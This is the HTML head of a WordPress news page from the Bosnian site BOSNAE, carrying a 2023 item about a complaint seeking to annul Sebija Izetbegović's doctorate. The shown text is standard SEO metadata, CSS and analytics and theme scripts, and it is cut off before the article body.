

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic
body_size: 83161
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Inspekciji u Sarajevu podnesena prijava za poništenje doktorata Sebiji Izetbegović - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inspekciji u Sarajevu podnesena prijava za poništenje doktorata Sebiji Izetbegović - BOSNAE" />
	<meta property="og:description" content="Nakon što je rektor Univerziteta u Sarajevu Rifat Škrijelj potpisao rješenje kojim se generalnoj direktorici Kliničkog centra u Sarajevu Sebiji Izetbegović oduzima akademsko zvanje magistra nauka, saga u ovom slučaju se nastavlja. Kantonalnoj upravi za inspekcijske poslove prije četiri dana stigla je prijava za poništenje doktorata Izetbegović nakon odluke Senata Univerziteta u Sarajevu da joj [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/D4R3L" />
	<meta property="article:published_time" content="2023-03-20T15:01:37+00:00" />
	<meta property="og:image" content="https://i.imgur.com/vOsYyA9.jpeg" />
	<meta name="author" content="Eldar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/vOsYyA9.jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic#article","isPartOf":{"@id":"https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic"},"author":{"name":"Eldar","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f"},"headline":"Inspekciji u Sarajevu podnesena prijava za poništenje doktorata Sebiji Izetbegović","datePublished":"2023-03-20T15:01:37+00:00","dateModified":"2023-03-20T15:01:37+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic"},"wordCount":183,"commentCount":0,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic#primaryimage"},"thumbnailUrl":"https://i.imgur.com/vOsYyA9.jpeg","articleSection":["BHVijesti"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic#respond"]}]},{"@type":"WebPage","@id":"https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic","url":"https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic","name":"Inspekciji u Sarajevu podnesena prijava za poništenje doktorata Sebiji Izetbegović - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic#primaryimage"},"thumbnailUrl":"https://i.imgur.com/vOsYyA9.jpeg","datePublished":"2023-03-20T15:01:37+00:00","dateModified":"2023-03-20T15:01:37+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic#primaryimage","url":"https://i.imgur.com/vOsYyA9.jpeg","contentUrl":"https://i.imgur.com/vOsYyA9.jpeg","width":"810","height":"514","caption":"Inspekciji u Sarajevu podnesena prijava za poništenje doktorata Sebiji Izetbegović"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Inspekciji u Sarajevu podnesena prijava za poništenje doktorata Sebiji Izetbegović"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f","name":"Eldar","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","caption":"Eldar"},"sameAs":["https://bosnae.info","https://www.facebook.com/D4R3L"],"url":"https://bosnae.info/index.php/author/eldar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; Inspekciji u Sarajevu podnesena prijava za poništenje doktorata Sebiji Izetbegović novosti o komentarima" href="https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/74226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=74226' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Finspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Finspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
